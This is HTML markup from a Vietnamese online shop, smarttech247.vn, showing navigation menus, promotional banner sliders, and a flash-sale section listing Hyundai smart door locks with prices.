		<li id="menu-item-43516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43516"><a href="https://smarttech247.vn/thiet-bi-chia-mang-switch">Thiết bị chia mạng</a></li>
		<li id="menu-item-43517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43517"><a href="https://smarttech247.vn/thiet-bi-can-bang-tai-tuong-lua">Thiết bị cân bằng tải, tường lửa</a></li>
		<li id="menu-item-43518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43518"><a href="https://smarttech247.vn/phu-kien-mang">Phụ kiện mạng</a></li>
	</ul>
</li>
	<li id="menu-item-43519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43519 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43520"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li id="menu-item-43521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43521"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43522"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=961">3-5 triệu</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-43523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43523"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1052">5-8 triệu</a></li>
		</ul>
</li>
		<li id="menu-item-43524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43524"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1125">Trên 8 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39261 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/8.png" alt="8" />Giàn phơi thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43532 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43533"><a href="https://smarttech247.vn/gian-phoi-thong-minh-philips">Philips</a></li>
		<li id="menu-item-57149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57149"><a href="https://smarttech247.vn/gian-phoi-thong-minh-takashi">Takashi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-77601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77601 active menu-item-design-default"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
				</ul>
			</div>
		</div>
	</div>

	<div class="row row-small banner-cat-pro"  id="row-590917889">


	<div id="col-1571485667" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-1931626768" >
    <div class="slider slider-nav-dots-simple slider-nav-reveal slider-nav-large slider-nav-dark slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1812789111">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="600" height="123" src="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg" class="attachment-original size-original" alt="5" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/5-500x103.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
						</a>		
<style>
#image_1812789111 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1224703831">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg" class="attachment-original size-original" alt="Banner Web Máy Chấm Công 4" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1224703831 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_769013349">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg" class="attachment-original size-original" alt="Giàn Phơi" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_769013349 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1055861369">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg" class="attachment-original size-original" alt="ThẮm SÁng BÓng ĐÊm CÙng Camera Colorvu Hikvision" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1055861369 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_457747647">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg" class="attachment-original size-original" alt="Kaadas S500c" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_457747647 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1772856887">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg" class="attachment-original size-original" alt="Banner Philips 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1772856887 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_163432998">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg" class="attachment-original size-original" alt="Kitos Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_163432998 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_413512180">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg" class="attachment-original size-original" alt="Solity Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_413512180 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1766856568">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg" class="attachment-original size-original" alt="Kaadas Banner 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1766856568 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

	<div id="col-78785928" class="col hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-291398871" >
    <div class="slider slider-nav-dots-simple slider-nav-reveal slider-nav-large slider-nav-dark slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1758007388">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="600" height="123" src="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg" class="attachment-original size-original" alt="5" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/5.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/5-500x103.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
						</a>		
<style>
#image_1758007388 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_126485267">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg" class="attachment-original size-original" alt="Solity Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/SOLITY-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_126485267 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_663537116">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg" class="attachment-original size-original" alt="Kitos Banner" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KITOS-BANNER-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_663537116 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1820395728">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg" class="attachment-original size-original" alt="Kaadas Banner 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/KAADAS-BANNER-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1820395728 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1977224799">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg" class="attachment-original size-original" alt="Kaadas S500c" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/kaadas-s500c-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1977224799 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1361239260">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg" class="attachment-original size-original" alt="Banner Philips 1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-PHILIPS-1-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1361239260 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_476305698">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg" class="attachment-original size-original" alt="Giàn Phơi" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/gian-phoi-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_476305698 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1494831635">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg" class="attachment-original size-original" alt="ThẮm SÁng BÓng ĐÊm CÙng Camera Colorvu Hikvision" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/THAM-SANG-BONG-DEM-CUNG-CAMERA-COLORVU-HIKVISION-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1494831635 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_380173859">
		<a class="" href="#" >						<div class="img-inner dark" >
			<img width="800" height="164" src="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg" class="attachment-original size-original" alt="Banner Web Máy Chấm Công 4" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4.jpg 800w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-600x123.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-768x157.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/11/BANNER-WEB-may-cham-cong-4-500x103.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_380173859 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div><div class="footer-menu-mobile"><ul id="menu-footer-menu-mobile" class="menu"><li id="menu-item-38881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38881 menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-1.png" alt="Footer Menu Icon 1" />Trang chủ</a></li>
<li id="menu-item-38883" class="open-menu-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-38883 menu-item-design-default has-icon-left"><a class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-2.png" alt="Footer Menu Icon 2" />Danh mục</a></li>
<li id="menu-item-45974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45974 menu-item-design-default has-icon-left"><a href="#dia-chi" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-3.png" alt="Footer Menu Icon 3" />Cửa hàng</a></li>
<li id="menu-item-38894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38894 active menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-4.png" alt="Footer Menu Icon 4" />TIN TỨC</a></li>
<li id="menu-item-38895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38895 menu-item-design-default has-icon-left"><a href="/huong-dan-su-dung" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/footer-menu-icon-5.png" alt="Footer Menu Icon 5" />HDSD</a></li>
</ul></div><div class="row flash-sale-pro"  id="row-1370254691">


	<div id="col-1938253492" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<span id="timer-514435910" class="ux-timer-text" data-text-plural="Kết thúc sau" data-text-hour="&lt;span&gt;giờ&lt;/span&gt;" data-text-day="&lt;span&gt;N&lt;/span&gt;" data-text-week="&lt;span&gt;tuần&lt;/span&gt;" data-text-min="&lt;span&gt;phút&lt;/span&gt;" data-text-sec="&lt;span&gt;giây&lt;/span&gt;" data-text-hour-p="&lt;span&gt;giờ&lt;/span&gt;" data-text-day-p="&lt;span&gt;N&lt;/span&gt;" data-text-week-p="&lt;span&gt;tuần&lt;/span&gt;" data-text-min-p="&lt;span&gt;phút&lt;/span&gt;" data-text-sec-p="&lt;span&gt;giây&lt;/span&gt;" data-countdown="2026/1/31 23:59:59"></span>
<style>
#timer-514435910 {
  font-size: 300%;
}
</style>


	
  
    <div class="row isures-global--slider equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: false,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 5000}' >

  
	     <div class="product-small col has-hover post-ftoc product type-product post-72480 status-publish first instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-hyundai product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-thep-chong-chay-huyndai has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sl007" aria-label="Khóa cửa thông minh HYUNDAI HY-SL007">
					<div class="label-custom sphot"><span>GIÁ ƯU ĐÃI</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hyundai Hy Sl007 (3)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/05/HYUNDAI-HY-SL007-3.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sl007">Khóa cửa thông minh HYUNDAI HY-SL007</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 4.990.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.490.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.490.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 33</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:25%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY TỪ 5 - 20% Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-72462 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-nhan-dien-tinh-mach product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-hyundai product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sla807f" aria-label="Khóa cửa thông minh HYUNDAI HY-SLA807F">
					<div class="label-custom spbanchay"><span>BÁN CHẠY</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/05/807f1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="807f1" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2025/05/807f1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/05/807f1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/05/807f1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/05/807f1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sla807f">Khóa cửa thông minh HYUNDAI HY-SLA807F</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 9.990.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 8.990.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 10</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:9%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Tĩnh mạch</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Tặng quà - giảm ngay từ 5-20% gọi ngay / zalo</span></div>	</div>
